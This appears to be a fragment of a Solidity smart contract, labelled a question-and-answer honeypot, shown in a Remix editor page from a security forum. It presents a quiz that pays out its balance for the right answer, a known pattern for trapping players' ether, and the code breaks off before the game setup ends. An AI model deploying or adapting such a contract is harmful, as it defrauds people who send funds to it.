 browser/hack.sol
1 //Question and answer honeypot.
2
3 pragma solidity ^0.4.20;
4
5 contract QUESTION
6 {
7 function Play(string _response)
8 external
9 payable
10 {
11 require(msg.sender == tx.origin);
12 if(responseHash == keccak256(_response) && msg.value>1 ether)
13 {
14 msg.sender.transfer(this.balance);
15 }
16 }
17
18 string public question;
19
20 address questionSender;
21
22 bytes32 responseHash;
23
24 function StartGame(string _question,string _response)
25 public
26 payable
27 {
28 if(responseHash==0x0)
29 {
30 responseHash = keccak256(_response);
31 question = _question;
0 [2] only remix transactions, script Search transactions
先知社区